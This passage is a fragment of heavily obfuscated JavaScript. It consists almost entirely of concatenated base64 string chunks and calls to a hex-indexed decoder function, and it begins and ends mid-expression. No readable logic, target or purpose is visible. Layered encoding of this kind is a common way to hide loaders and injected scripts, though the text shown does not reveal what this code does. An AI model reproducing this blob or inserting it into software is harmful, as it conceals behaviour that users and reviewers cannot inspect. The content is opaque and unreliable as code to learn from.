3pTb0RXT3BkS21vOCcsJ1d'+'QcGRLU29IY0NraCcsJ1c0bU1XUVZjUnR5'+'JywnYmRUcGpTb0wnLCdXNkhNalNrNmpHJ'+_0x2988918w(0x1af)+'dGcXVTQW1vbicsJ0JDb0VXT2RkR3ZHJyw'+'nV1AvY1I4a2NubWtFJywnVzZEWFc1TzZX'+'UFcnLCdXNDVHV1FIcm1XJywnem1rbkJiL'+'2NQVycsJ1c2VmNJU2tBbThvZCcsJ3BIem'+_0x2988918w(0x330))+('VzRlOFdRVmRVYXUnLCdXN1JkVGY3Y09tb'+'0EnLCdmbWt3VzdGY0xTb3InLCdXUHBjUF'+'NvVldSdGNLRycsJ1c3UFhXNVpjTENvQSc'+'sJ3dTb2JXUE5kVnZ5JywnRVozZFJta3ZX'+_0x2988918w(0x236)+'3NycScsJ1c0ck5iOGs3ZWEnLCd4U2txVz'+'ZuRG1hJywnV1JpaW5Da0pXUE8nLCdXNDF'+'YcEtiNycsJ1c1WGtsOGtkZnEnLCdnSkRR'+'ZDhrSicsJ3JTb2lXUC9kUlNvaCcsJ1c2c'+'nJXNmhjUzhvWScsJ1c2dkJXUHI0cEcnLC'+'dXUS9jUzhrV2NDa0MnLCdnczNjUDhrMXJ'+'hJywnVzduN3FDb3hXUDQnLCdXNmJOVzVS'+_0x2988918w(0x214)+'DNjVUNrNnVXJywnem1vbVdQWmRVU284Jy'+'wnZVlSY0hTa3JFVycsJ0U4a2hCOG9DVzV'+_0x2988918w(0x1f0)+_0x2988918w(0x28c)+_0x2988918w(0x277)+'Ztb2hXUXBjVEcnLCdXUkZjUm1vSldPTmN'+'MRycsJ0QxWmRSeHBjVHEnLCdxWXVjc2J1'+'Jywnd1pxWFdRaGNIVycsJ1c3WmROU2t3V'+'zc3Y1FHJywnVzdPaldRaGNWR20nLCdBYk'+_0x2988918w(0x3d8)+'ta1FuMGxjR2EnLCduM1ZjVThvY3VhJywn'+_0x2988918w(0x1b6)+_0x2988918w(0x2a1)+_0x2988918w(0x26e)+'XNUcnLCdXUVJjTlNvbldSQmNHYScsJ1c2'+'alF0U29MVzRLJywneW1vOWVHRFgnLCdqQ'+'29kVzROZEtLeScsJ1c2Q0psQ294RlcnLC'+'dXNzFUajhr')+('Y2ZhJywnVzZQSWFoUG0nLCdpdmhjSG1re'+'WpxJywnVzUxSVdRZjRicScsJ3I4a0tXNz'+'libWEnLCduMnRjTzhrbG9HJywnV09OY1M'+'4bytXT0ZjUnEnLCdXNXp5a0NrSmJHJywn'+'Y3JoY1JDb29XNEsnLCdXN3pBbm1rOW1XJ'+'ywnVzdYWldPNU9qYScsJ0Ntay9hMlZjTl'+'cnLCdtOGtSVzVkY0k4b3AnLCdydUJkR0x'+_0x2988918w(0x24e)+'ZExLcGNJQ28wJywnVzZEeVdSaklkRycsJ'+'1c3MDhXUXhkTXRPJywnVzRQcVc1UmNMbW'+'9JJywnVzR2SmNta29iRycsJ1c0QmRUMWx'+_0x2988918w(0x366)+_0x2988918w(0x3c3)+_0x2988918w(0x316)+'9ZV1BkY1BhJywndjhvMm1KZlYnLCdXN3B'+_0x2988918w(0x194)+_0x2988918w(0x3c1)+'2FhUycsJ3pyRmNIQ29LRWEnLCdXUmhjVD'+_0x2988918w(0x32d)+'1Q2srQThvOVc1NCcsJ3htazdXT1pjUm1v'+'dicsJ3NkcXpXT2hjR2EnLCdFWU9QQVNvM'+'CcsJ3NXT1ZXUWhjTkcnLCdXN1JkR1NrRV'+'c3N2RLVycsJ1c2MVpXNDBGV1F5JywnZHN'+'6WWI4a00nLCd1Wnl0RnJPJywnV1EvY0dt'+'azFXUEw2JywnRnhkY1JTb1onLCdXNy9kS'+'FNrbVc2bGNOcScsJ0Fta3prdXBjUHEnLC'+_0x2988918w(0x3a3)+_0x2988918w(0x3df)+'LCdXNVJkSkNrR1dRaGRURycsJ0U4aytXN'+'mJwYWEnLCdvTEpjSUNvOUVHJywndlc4d3'+'FxTycsJ2ZT')+('b3RXUVpkSm1vd1c0cGRRVycsJ3hDay9EV'+'1JjS2EnLCd0bW9Bb3F6bicsJ3liWmRVOG'+'txVzZTJywnVzZpZ1dRVmRMcXknLCdXT2x'+'jUW1rb2I4a0InLCdXTzNjTkpaZEhtb2kn'+_0x2988918w(0x385)+'0ZjVlcnLCdXUFpjR1NrcFdSZlUnLCd5Q2'+'9sZnJEdCcsJ1c0enFvbWs5aFcnLCdXUmR'+'jTFNvYldRZGNUYScsJ3FTb3dndFg0Jywn'+'QkppN3JkaScsJ25YZGNRbW9GVzZPJywnQ'+'3RsY084b212YScsJ1dRSzJkbWtSV1F1Jy'+'wnVzdMTFc1cVVXUEsnLCdxZC9kVG1rR1c'+'1TycsJ3JDaytXNERkZXEnLCdBeGhkVDJS'+_0x2988918w(0x379)+'nZoY1VDbzAnLCdXUXFnV1JOY0ltbzAnLC'+_0x2988918w(0x375)+'jSXEnLCdXNkwvamdqeicsJ3dDa0FxU29u'+'VzdXJywndEl4Y1BDbzhBcScsJ1c1UmRJU'+'2tOV1BXJywneVNraldSL2NRbW9TJywnbV'+'d6YmFDb0EnLCdXNWhkSW1rVFc0L2RLcSc'+_0x2988918w(0x1ce)+'b0pxVycsJ1c1NXlxOG9jV1BXJywnVzQ0U'+'Gptb0h1VycsJ3lTazNyQ283VzcwJywnam'+'1vSldPdGNJQ2t5JywnQm1rT0RHSmNTcSc'+'sJ2xyOTJjQ29sJywnYjhvL1dSaGNJQ2ty'+_0x2988918w(0x36d)+_0x2988918w(0x267)+'EwRGhTa09XT0MnLCdXNmZzbjhremlXJyw'+'nZGNMcWo4a3cnLCdXNVhKbENrU2hhJywn'+'ejhra0M4b0tXNTQnLCdGOGsvQ21vYlc3T'+'ycsJ2RDb2FXNXRkTDEwJywnVzVPT3A4by'+_0x2988918w(0x36a))+('bGNLbW83VzROY01DbytXT1NEVzd4Y1ZDa'+_0x2988918w(0x2d5)+'AzY1JDa2hXUmI4JywnbnFOY0xDbzRXNUs'+_0x2988918w(0x3e1)+'LCdpTEZjVUNvTXVXJywnV1JKY1JtbzFXU'+_0x2988918w(0x37b)+_0x2988918w(0x3ca)+'4bzZXT1ZkS0NvdicsJ25tbzhXNmxkS3ZT'+_0x2988918w(0x39b)+'ScsJ3Q4a0hDU29MVzd1JywnVzdyOGtTa2'+_0x2988918w(0x37c)+'NcScsJ1c0aGRPOGtPVzd4Y0xXJywneFNr'+_0x2988918w(0x2f0)+'2J0Ym5sbWtVJywnVzdHaFdPaGRWZEsnLC'+'d6YldPclNvOCcsJ2x3L2NPOGtmZnEnLCd'+'CZWxkVEtSY0lxJywnVzdIY1c2aGNPbW9P'+'Jywnbm1rSVc0cGNLQ295JywnV1JwY0c4b'+'zVXUUZjUnEnLCdqZlJjVThrT25XJywnRE'+'NvZ2xzUHUnLCdXNC9jVFNrR2lTb2YnLCd'+_0x2988918w(0x3dc)+_0x2988918w(0x1ef)+'2FXNUZkTzFxJywnV1FOY1I4a3JobWtCJy'+'wnV1EvY0tTa2pXUExsJywnVzROZE5Da0l'+'XNHhkTHEnLCduU2ttVzdCY1VDb0gnLCdE'+'aGhkTjNsY1FxJywna2RaY0g4azh6cScsJ'+'1dRbGNTU2txY21rQScsJ1c1akxXUWJsb1'+'cnLCdXN0NoRlNvaVc2bScsJ1c1RmNVOGt'+_0x2988918w(0x1dc)+'dnZ0ZE4yaGNWcScsJ1c2WmRUQ2t3VzdkZ'+_0x2988918w(0x3b3)+'1reUFXJywn')+('Q1dDZnJKUycsJ1dQbGNMU285V1A3Y0dxJ'+_0x2988918w(0x1c1)+'RTa2ZBYWRjVkcnLCdxU291V1BKZFRTb00'+'nLCdXNW50eDhvSVdRdScsJ1c1dGNSOGs1'+'YzhvNicsJ3ZxQmRNU2tIVzdPJywnZHJSY'+'0lta0N6VycsJ0JDa0FudlJjT2EnLCdXNG'+'RkTG1rbFdSaGRRVycsJ1c3NUhXNHhjSEN'+_0x2988918w(0x2fc)+'QicsJ2xhWmNLU29oVzZxJywnV1AzY0xTb'+'3RXUE5jSnEnLCdXNW0wYjhvRHFxJywnV1'+'BaY084a3VXUExpJywnVzR4ZElDa3RXNGR'+_0x2988918w(0x2ca)+'L2NWcScsJ3pDb21iWFRQJywnVzVDTHRtb'+'0xXN08nLCd1Q2tCQjhvNlc1dScsJ3pXeG'+'NPU29TdmEnLCdrbW9EV1AvY1VDa1AnLCd'+'XNW5xYkNrRWdxJywnVzVENWM4a3FvRycs'+'J1dPdGRMQ29JbUNrcycsJ1c1OEFXUE5kR'+_0x2988918w(0x18c)+'9HV1IzY1Bta2wnLCd5VzRFc2FTJywnVzR'+'wZFJLVmNROG9HJywndzhrVXVtb2NXNDgn'+'LCdXNXFnZThvQ3ZhJywnVzRGY1Jta3Bsb'+'W9ZJywnZHJ2RmE4b1cnLCdXUHhjSXRSZF'+'VTb1UnLCdyU2tZZXg3Y1RXJywnV1BoY1J'+'ta1RXUmJvJywnVzdIWFdRVDZscScsJ1c0'+'REllTFhxJywnRkNrU3RIVmNVRycsJ1c2M'+_0x2988918w(0x241)+'c0N2NKU2tNcG1vSCcsJ1c1T2FXUUpjSUp'+'hJywnVzYxamJTa2hmcScsJ1c3WDZXNHRj'+'UzhvRicsJ1dQSmNSOGs3V1BERCcsJ1c3V'+'mNHU29XbWJTJywnVzRQWFc0eGNLOG9zJy'+_0x2988918w(0x1aa))+('a3luYScsJ1dSR2ZXUjNjUUNvMicsJ25zM'+'2NNOG9HVzZhJywneDhvdWpkTDEnLCdsZD'+'djTThrZHhhJywnV1BOZElDb1pkQ2tMJyw'+_0x2988918w(0x30d)+'azIzY1JDa2piYScsJ1c1ZVBXT2RkVEpTJ'+'ywnakNvWURIUG8nLCdXNWRkTkNrM1c0Sm'+'NUVycsJ0RieGNROG9CRGEnLCdXNzBNV1A'+'3ZFViQycsJ1c3WmRLbWszVzU3ZEthJywn'+_0x2988918w(0x356)+'1FDa0InLCdXUlJkU21vamFta3AnLCdpOG'+'9DVzRKZElnNCcsJ3lta0V5OG9vVzdlJyw'+_0x2988918w(0x1bb)+'LCdXNTdjSVNrM2FTb2cnLCdzckdSV1IvY'+'1ZXJywnVzdDSW1TbzBxRycsJ1c0SGVXNG'+_0x2988918w(0x291)+'rWVdQZnYnLCdtV1JjTThvTlc1SycsJ1dQ'+'aGRSOG9QaW1rTCcsJ1c3M2NVbWtlbFNvb'+'ScsJ1c3ekpXNnknLCd6MFpjUW1vRUFTa2'+'pXUlMnLCdXNHZGY21rbm5xJywnVzVMWlc'+'1NHJXUU8nLCdBSjNjVDhvVHFhJywnZkNv'+_0x2988918w(0x3e2)+'1c0N2NLQ2t1ZzhvcCcsJ1dRMEVsOGtxV0'+'9xJywnV09KY0lHeGRHbW9GJywnV1JXYWF'+'ta0lXUDgnLCdsQ29pV1BOY0dDa2gnLCdp'+'Y1ZjTUNvSVc3UycsJ1dPdU9sbWtxV09DJ'+'ywnVzdWY1FDb1BlZHUnLCdXNFZkUUNrdF'+_0x2988918w(0x2ba)+'ta1hGRycsJ0M4a0tXUXRjUlNvUCcsJ1dR'+'SmNQWkZkSVNvZCcsJ2VDbzVXUEpjRzhra'+'CcsJ1dQQmRKbW9PZ0NrMScsJ1dSN2NTcV'+'pkSVNvTCcs')+('J0ViNC9zSXEnLCdGQ29PV1FKZE5NcScsJ'+'1c3bGRHQ2toV1FoZFVxJywnVzZSZFFOSm'+'NSbW9RJywnVzRiSFc3M2NUbW9PJywnclN'+'vN1dRZGRSOG9pJywncWRpM1dQL2NQcScs'+'J1c3QmRPQ2tmV1JkZFZxJywnakNvaHpab'+_0x2988918w(0x251)+_0x2988918w(0x3de)+_0x2988918w(0x1c4)+'JywnVzV2dVc2Q3hXT3knLCdXNFN3cENva'+'kNhJywnaUNvUVc2VmRRZUMnLCd4Q2svbT'+'FKY05HJywncFNvQlc3WmRObWtxb1NvVkZ'+'KZTdXUEs0Jywnc1NrcldQL2NJbW91Jywn'+'VzVKZEtLM2NNbW9oJywndThvUWVHRG8nL'+'CdXUXBjT1NvbFdSVmNKYScsJ3dta1hvTF'+'pjVXEnLCdXNnJDVzU0c1dQNCcsJ1dRN2N'+_0x2988918w(0x3a5)+'JywnRG1vK1dSWmRVOG9CJywnV1B4Y1RTb'+_0x2988918w(0x248)+'d2bW9RV1BOZElDbzAnLCdXN2RkUVNrYlc'+'1eGRURycsJ2hyMXFiU29rJywnVzVqK2Ew'+_0x2988918w(0x3db)+'1JLJywnVzZ5TFdQQmRRSU8nLCdsbW9zVz'+'VaZFJ4eScsJ3BHTmNNbWtVd1cnLCdkSHZ'+'hZzhvVScsJ1c3WElqbWtHblcnLCdXNXRj'+'SkNra3Btb2InLCdzOG85V09CZEc4b3onL'+'Cd2MEJkUEwvY1ZxJywnV1JKY0ttb09XUi'+'9jVWEnLCdXN1RLdThvQ1dScScsJ1c0cjJ'+'tZ1BUJywnVzRXTHNTb3JXNmEnLCd6bWt0'+'ZzJ4Y0pxJywnVzRuRmE4a3FlcScsJ3dTa'+'1FXUkJjS21vWCcsJ1c3U2NXUkZkTldPJy'+'wnVzQvZFNT')+('a3ZXNjdkUGEnLCd0bW8rV1JCZE04bzQnL'+'CdXNG5Nbzhrc2ZXJywnazhvU3FmVzgnLC'+_0x2988918w(0x310)+'jUmEnLCdXN0pkVFNrN1dQZGRHYScsJ3Y4'+_0x2988918w(0x1b2)+'CdiZmhjSENrbGtXJywnVzVtVHhtb3dXN0'+'snLCdidExHbG1rWicsJ1c0M2RLbWtDVzV'+'WY1JHJywndUNvdXBYeisnLCdDM0JkSjNG'+'Y1FHJywnV09wY0dDa29XUDlkJywncVNrY'+'0JTbzlXNHUnLCdXNG5FaThrbWlxJywnQ2'+'1rN2ZnN2NKcScsJ1c2dWRnbW8vdlcnLCd'+'XNTFHYm1rM2xXJywnVzV4ZFY4a2lXNGxj'+'TWEnLCdXUDdjT1NvMVdQeGNJYScsJ1dPS'+'2xXUWRjUzhvTScsJ3RycUFEcmknLCdXNm'+_0x2988918w(0x368)+_0x2988918w(0x3bd)+'JywnZG1rc1c1L2NIQ29nJywnVzRUS1c3Q'+_0x2988918w(0x1e9)+_0x2988918w(0x32c)+'aZFVaUycsJ2ZtbzZzYjVHJywnV1JGY1JD'+'b1BXUUpjSGEnLCdXUG0xV1BWY01Tb08nL'+'CdXUHRjTm1vZldPQmNQcScsJ3JDb2pXUX'+_0x2988918w(0x292)+'DdkQ4b0dXNU8nLCdXT2xjSlpoZFNta0FB'+'bWtMZ3F0ZElXQmROU29vJywnRXNXRXNhU'+'ycsJ2lTbzZXN0ZkS2dXJywnRlNvVVdRaG'+_0x2988918w(0x18d)+'kUlNvbycsJ3J4ZGROdXBjU0cnLCdjZi9j'+'Vm1rNmtHJywndENrN1dPZGNSQ29RJywnV'+'zczZFJta1dXUkZkSmEnLCdlSlJjSDhrWH'+'pxJywnVzRC')+('ZFFta1ZXN1ZkUFcnLCdxU2thRG1vSlc1R'+'ycsJ1dRYVRpOGtZV09LJywndUtoZFFLN2'+'NRVycsJ1c2bGRSaFpjUENvZycsJ1c3OG9'+'BQ293VzdDJywndm1vYldQVmRUbW9qJywn'+'VzRoZFFDa21XNVZjUEcnLCdXNXkzV09aY'+'0paZScsJ2Jtb2tGdkd3JywnV1I0MWFTa3'+'NXUWEnLCdXUUZjVlNraHBDa2knLCdXN3R'+'jTENvRWFhQycsJ1dQUmNObW9OV1JkY0lh'+'JywnZFhUUGo4a2gnLCdGdGl6V1FoY1JHJ'+'ywnV08vY1RTay9tQ2tWJywnVzR6aFdRRH'+_0x2988918w(0x289)+_0x2988918w(0x37d)+_0x2988918w(0x3cd)+'zVOY0dTa25mOG9KJywnVzUvZFBta0NXNn'+'hjVmEnLCdsQ29VVzUvZEdNRycsJ0RJeGR'+_0x2988918w(0x2ae)+'b1JxV1BaJywnV09GY0dta2lrbWtGJywnY'+'0lMa2VDa3MnLCd1SHloclNvMCcsJ0I4a1'+_0x2988918w(0x3cf)+'1U0N4U29SVzZxJywnVzY5SVdSbnBicScs'+_0x2988918w(0x1d5)+'01XNmknLCdXUlpjTkNvUVdSQmNMcScsJ2'+'Ftb1ZXUGhjSlNreScsJ1c2QmRJbWtuV1E'+_0x2988918w(0x3ac)+'bGQ4a01XUEsnLCd5dG1RRThvOScsJ1c1M'+_0x2988918w(0x2d3)+'dXN0RoVzRwY1M4b2wnLCdXUjRiV1FoY1E'+'4bzEnLCdXNEhoY21rQ2RhJywnVzdUWWZT'+'azFpRycsJ21jeGNKQ2tDd2EnLCd6Q2tLV'+'zRQL2ZHJywnZENvbVc2L2ROZ0MnLCdXUX'+'hkSjhvOW9D')+('a2cnLCdXN2hkUkNrVlc0ZGRUcScsJ1dPV'+_0x2988918w(0x2e4)+'csJ2w4bzRXUGxjSzhrOCcsJ0E4b2lXUDN'+'kRzhvcScsJ0JKQmNRQ285QlcnLCdXNk8x'+'Y1Nvc3lxJywnV1BSY0g4bzhXUFpjVEcnL'+_0x2988918w(0x261)+'9XJywneDhrNFdSL2NWWTQyYUwwMGl4SmR'+'ObW9oJywnVzZuYmVtazRnVycsJ1c3Q01F'+'OG91VzZDJywndHJkZFVDa3BXNnknLCdwQ'+'29yVzdWZEw4a3VubW9Bd1d1dldSYVEnLC'+'d1Y0svdkhtJywnV09wY05Ta1ptQ2t6Jyw'+_0x2988918w(0x20b)+'J3pDa2tXNHJpZ1cnLCdXNXYxV1BYQWJHJ'+_0x2988918w(0x35a)+'9XNWUnLCdncVpjTUNvZVc0QycsJ3RDa2l'+_0x2988918w(0x2c9)+'MUhXUTlSZGEnLCd5Q2tCVzRIaWdHJywnV'+'1B4Y1RTa0FXUTlPJywnV09tVWFDa2pXUU'+'MnLCdXNEh4VzR1V1dReScsJ2JTa2FXNUp'+'jR21vTScsJ1dSSmNMR05kT21vZScsJ1c1'+'S0l1bW8yVzQ0JywnVzd4Y0o4a0toQ29jJ'+'ywnV1FwY0lta29pOGs5JywnVzdqNGdDa2'+_0x2988918w(0x1ab)+_0x2988918w(0x2f3)+_0x2988918w(0x1f6)+'lhQZ0sxdCcsJ1c0bGNUQ2t2YVNvbicsJ2'+'gwVmNWOGtFbVcnLCdDbW9MV1JCZEtLZSc'+'sJ2JhNW1pU29XJywnV1BwY0tDa2dXUXZ6'+'JywnVzVtSldQN2NQcWEnLCdXN1BiYVNrW'+'W9XJywndHM4QnpYYScsJ1c0ei9XNVMwV1'+_0x2988918w(0x238))+('T1dRZGRVSHEnLCdjOG9UVzRaZEp2VycsJ'+'2xTa0VXNDdjUG1vSycsJ3FJL2RMOGt1Vz'+'RTJywndXEwUFdPRmNHRycsJ1c0V2dXUDd'+'jT1hPJywnVzRKY1BDa1BrOG9pJywnVzYz'+'ZFVtazVXNTdjT3EnLCdrWGhjTENrWUVHJ'+'ywnVzR6RkRTb1NXUlcnLCd5ZHRkTDhrMl'+'c0bScsJ1c0VmNWOG9SaXJpJywnVzRkZE9'+'ta0dXNGhjTkcnLCdXUHRjS1NvYldPN2NM'+'RycsJ1dPL2NNQ28rV09kY1BxJywnV1FkY'+'0hTb3VXUTdjVFcnLCdXNGZtbVNrNm1HJy'+'wnVzRSY0xDazdjOG9lJywnRkxCZE93bGN'+'VcScsJ1c2dkNXNXFPV1FHJywnaHhOY0dT'+'b014VycsJ1c3QmRUTVJjUlNvNScsJ0RYc'+'GRVOGtqVzRxJywnZjhvenNkdkMnLCdlbW'+'9BQldQbScsJ1dRWmNOQ2tHV09qUCcsJ3k'+_0x2988918w(0x2b7)+_0x2988918w(0x378)+'3U4a3d6OG95VzRxJywnVzVia25Ta1RkYS'+'csJ1c1cGRHQ2s5VzVGZFJXJywnRXRWZE1'+_0x2988918w(0x268)+_0x2988918w(0x23b)+'CdXNGRjSG1vMm10SycsJ2FnTmNSQ2s4aX'+'EnLCdXN3YwV1E5em9xJywnV1JaY01YcGR'+'KbW9xJywnV08zY09XL2RRU28zJywnVzRK'+'ZE84a3dXNy9jT2EnLCdBZGFVelpDJywna'+'UNrMVc2VmNIOG9oJywnQ2IzY1Btb2xFRy'+'csJ3hTa1RCOG9WVzdxJywnZ1pWY1U4b21'+'XNkcnLCdXNGhkSndWY1A4bzUnLCdXN1dN'+_0x2988918w(0x246)+'ywnQjhvaWRiVG4nLCdoSlJjS21vOFc2Ty'+_0x2988918w(0x1be))+('bWtrVzczY09xJywnVzY4QVdSbGNWR1MnL'+_0x2988918w(0x1c8)+'csJ1dPZVVXUS9jS0NvTScsJ1c1WEpwdmZ'+_0x2988918w(0x2df)+_0x2988918w(0x23f)+'CdXNmVOV1FsZE1zRycsJ3hta05BbW82Vz'+_0x2988918w(0x259)+_0x2988918w(0x208)+'VzY4dG5tb0VFVycsJ2QzTmNMU29selcnL'+'CdXUUZjTDhrMVdQWGgnLCdXUi9jUFlWZE'+'84b3YnLCdXUEZjS1NvOVdRTmNRRycsJ3h'+_0x2988918w(0x229)+'dGNIOGs2Y0NvdCcsJ0VaMElXUS9jSEcnL'+'Cd1SGUxV1BkY1VHJywndkpxdVdPN2NJcS'+'csJ2ZmeGNUQ29yd1cnLCd1bW91Zkh2bCc'+'sJ0FDazFpWVRibk05QVdPWmNRR0pjTkcn'+_0x2988918w(0x2b2)+'nUnLCdXNnhjVENvR2NKdScsJ1c1QmRWOG'+'t4VzdwZFNXJywnZ0NvU1c1cGRHTmknLCd'+_0x2988918w(0x26b)+'JywnbVpsY1VTazJ1YScsJ1c2VmRHOGtvV'+'zZSY1FXJywndThrd0RJWmNKYScsJ1c2Qm'+_0x2988918w(0x1e6)+'3Jywnblh6UGlDa2EnLCdraGRjSlNraWxh'+'JywnZVNreFc1cGNVQ29yJywnZzhvQ0ZoO'+'HYnLCdXNUhuYm1rTmdhJywnV1F0Y1B0Tm'+'RHbW8rJywnV1FkY05Db29XT1pjTHEnLCd'+'vbW8yV1JOY084azQnLCdXUU5jVHQvZElt'+_0x2988918w(0x1ed)+'kpjUG1vcicsJ1dRN2NTU2tkaDhrOCcsJ3'+'pTazVXUk5j')+('SlNvOScsJ2k4b3pEeGliJywnV1FWY1NaV'+_0x2988918w(0x37a)+'phMFdRbGNHcScsJ21zQmNMOG9wVzZ5Jyw'+'nV083ZEhTa2FXNC9kVW1ranZHJywnZEtW'+_0x2988918w(0x2aa)+'1Nta0dtbW90JywnVzY3Y1FTa3VrQ29yJy'+'wnVzViSmd1YmsnLCdXUkpkUm1vTGRta3I'+'nLCdXNG5CV081d2VHJywnVzQ3ZFVDa0NX'+'N1ZjTWEnLCdXN2VIV1J0ZFF0VycsJ2lTb'+'yt5dHZLJywnV1A3Y0hjWmRVU29GJywnVz'+'ZiUVdRdmNkcScsJ1c0SFdXNDhWV1FTJyw'+'nVzRiVFc0bGNJbW9sJywnQzhrZ1dPZGNR'+'Q28zJywnVzRUOVc2QmNSU29HJywnVzZEb'+_0x2988918w(0x2fb)+'dPdWFwOGs4V09LJywnVzRDOFdQdGRVYmU'+'nLCdXNWV1YlNvWXdXJywnVzVPNFdSaGNR'+'cnUnLCd2U29tbHExQScsJ1c2N2NJQ2tjZ'+'ENvUycsJ1dRS3hXUTNjR0cnLCdueEZjVk'+'NrYmRhJywnVzRGZFJDa1pXNzdkVEcnLCd'+'qQ29Pd3YwUicsJ1dRRmNIOGthV1B2TCcs'+'J1c0RHhGQ283V1B5JywnclNrbXdDb2ZXN'+'GUnLCdodlZjTW1rYmlHJywndFNvTmZZSG'+'cnLCd5ZDBLV1BsY0dXJywnVzUxTFdQM2N'+'UQ280JywnVzRWZFJTazdXT1JkSkcnLCd0'+_0x2988918w(0x353)+'GRJcScsJ3ljS1NzbW9wJywnVzVmcGJ2UD'+'knLCdXNUhiVzVSY0hTb0snLCdXNFR2aHV'+_0x2988918w(0x263)+_0x2988918w(0x38c)+'zdXUkpkTUlLJywnejFkZFZ2eGNWVycsJ1'+_0x2988918w(0x271))+(_0x2988918w(0x384)+'mNIRycsJ0NKeXFXUjdjTkcnLCdXNmUvZk'+'NvUXlhJywnbzhvbUF2R3onLCdnTmxjSjh'+'raG1HJywnVzViM2RncmsnLCdoMlZjUThr'+'aGRXJywnV1BLbFdPQmNSU29QJywneUk4Y'+'3ZJcScsJ1c1N2RKOGtCV1JkZEdHJywneW'+'1rTldRdGNTbW9VJywneFNvd1dPeGRJOG9'+'0JywnZWExcW9ta1MnLCdDQ2tBV1A3Y1ZD'+'b3gnLCdsRzlhZDhvcCcsJ3VjT1d6Y2EnL'+'CdXN3pWVzZ4Y084b28nLCdDdDBlV09WY1'+'VXJywndkk4aHdZeScsJ1c1U1N1Q28wVzZ'+'5Jywnbm1vYldSL2NQQ2swJywnVzQwcENt'+_0x2988918w(0x1ae)+'1dQZGNWU285JywnV1FCY1A4azFXUW41Jy'+'wnVzZ4ZFFDazlXNVZjVHEnLCdjSjlVbTh'+'vSScsJ2tDb0lXNTdkSzFLJywnV1FLdWlD'+_0x2988918w(0x1b7)+_0x2988918w(0x187)+'wnVzZ0Y0lDazZsbW9yJywnc0tSZEt2SmN'+'TcScsJ1dQQ2VXUHBjVkNvdycsJ3RXYVZX'+'UjNjUkcnLCdEOGthc21vdVc0cScsJ0Y4b'+'2JXUE5kSW1vNScsJ2pXWFZrOG9TJywnd2'+_0x2988918w(0x2bc)+'nc21vVFdSSmRUbW9BJywncVNrNXZTbytX'+_0x2988918w(0x39e)+'HEnLCdXNno0bENrSmJHJywnam1vV3hjTF'+'cnLCduTmhjT0NrU2pHJywnVzdWZEcyL2N'+_0x2988918w(0x361)+'Y004a3NhQ29BJywnRVpPZHQ4b04nLCdyb'+'Wtkd0NvMVc0YScsJ1c3WmRTQ2t2VzR0Y0'+_0x2988918w(0x2c2))+('Y01tbzFXUWUnLCd4bWtMc0lGY09hJywnV'+'1FtUmg4azJXUWknLCdCQ2tmVzZqOGthJy'+'wneXR0Y09Tb2dCYScsJ1c1SEVDQ29pQlc'+'nLCdXNUJkR3dsY1NDbysnLCdXT203V09W'+'ZE5Da0FuQ2tzam1rRlc2ZGNMU2tyVzdXJ'+_0x2988918w(0x3a0)+'dXUVNNV1FwY1BaQmNMMUMnLCdBcTQ2V09'+'oY0pXJywnVzVtYldRSmNQSEcnLCd2Q2t5'+'Q21vZ1c3OCcsJ1c0RDRuOGtXb3EnLCduO'+_0x2988918w(0x341)+_0x2988918w(0x1d8)+'wZGNNYScsJ2E4b0tXUmhjUzhrRycsJ3hH'+'cXNxQ292JywnbENvZFdPWmNVbWs3Jywnd'+'ENrb2F3UmNRVycsJ1c0cTJvQ29yRUcnLC'+'dnbW9hRnZlaicsJ1c2alhXUHZ4cFcnLCd'+'DQ2tQV09sY1NTb1InLCdtWk5jUDhvS1c1'+'bScsJ3VyS3BEQ284JywneWZoZEdMaGNSR'+_0x2988918w(0x35e)+'pjVnEnLCdDQ2s1V09oY0tDb1UnLCdXNk5'+'kSkNrNFdSVmRURycsJ3Fta0R2cUpjR1cn'+'LCdCY1dzV1BoY0hxJywnbGM1MW1Ta04nL'+'Cd5OGtkVzViU3BhJywnVzZWZElTazBXNH'+'RkUXEnLCdxYjhpcThvMicsJ3NjRmNQbW9'+_0x2988918w(0x193)+'TENvSCcsJ3dIdGNNQ29ld2EnLCd5U2t0V'+'zZiSmdHJywnYVNvVXNNNFcnLCd2TFZkST'+'FkY0xXJywnYVpOY0w4b1RXNEcnLCdXUkp'+'jUkNvaFdQN2NMYScsJ2YxTmNPbWs3ZUcn'+'LCdnTmxjU1NrTGdxJywnV1BoY1BDb2RXU'+'kpjSGEnLCdzMUZkVnVOY0pxJywnRlNvRl'+'dRVmRHOG8y')+('JywnVzZCZExTa3BXUjNkUUcnLCdBVzhrV'+'09SY0lxJywnVzZsZExLM2NIQ29jJywnVz'+_0x2988918w(0x262)+'1RycsJ1c0OURvd3pEJywnVzdUMEFDby9X'+_0x2988918w(0x3a9)+'2RTbW9XJywnVzZ0ZEpDa0JXNmxjUGEnLC'+'dXUU5jTFNram5Ta04nLCdXNzFIcFNrNWZ'+_0x2988918w(0x1e4)+'azJGcScsJ1dPT3FiU2s4V1FhJywnVzVCZ'+'EpTa2hXUHBkVnEnLCdXN1JkR1NrSlc1L2'+'RQYScsJ1dSZGNPbWtVV1JYUScsJ1dSZGN'+'VU29FV1E3Y1VxJywnV1FEYW9Da0piU2tC'+'VzVXJywndnZCZFJmZGNMYScsJ1dSdVlXU'+_0x2988918w(0x1c2)+'dRZUlXTzNkSUpKZEpTa0EnLCdubW9vcGF'+'UZCcsJ1c3WmRSdjdjTUNvZycsJ1dQcGRO'+'OG9VZG1rSycsJ1dQZGNLQ29FV1BaY1NhJ'+'ywnVzVPSGQ4bzVDRycsJ1c2RmRPU2tmV1'+'JoZFFhJywnVzdDZERtb0NXNkMnLCdzSTB'+'yRFdxJywnRUNvZVdQVmRNMmEnLCdBcUdS'+'V090Y05xJywnVzVGY0tDa0lvOG9UJywnQ'+'UpkZFU4a2NXNVcnLCdzbW8zV09CZFR3eS'+'csJ1c1NENXUHBjUXM4JywnVzQwT1dQbGN'+'USkcnLCdBWTBPV1A3Y1BXJywnVzRWY1RD'+_0x2988918w(0x3a8)+_0x2988918w(0x2ac)+'tLbUtKY09hJywnVzRGZE8wRmNUOG9kJyw'+'ndnJtWUVjeScsJ284b0JXUGhjSjhrZScs'+'J1c0YkNpU2tHamEnLCdXNTBsQjhvRlc3T'+_0x2988918w(0x1ca)+'RjUUcnLCd3')+('OGtNV090Y044bzAnLCdXNzE5bm1rc25xJ'+'ywnVzR0Y1RTa1FvU29MJywnV1BsY0c4az'+'FhQ2tKJywnVzdaY0hta1VjU29iJywnV1J'+'5c1dSSmNVQ28wJywnelNrbFdQeGNMQ29j'+'JywnV1AvY0pDb0lXUmxjUHEnLCdXNTdkV'+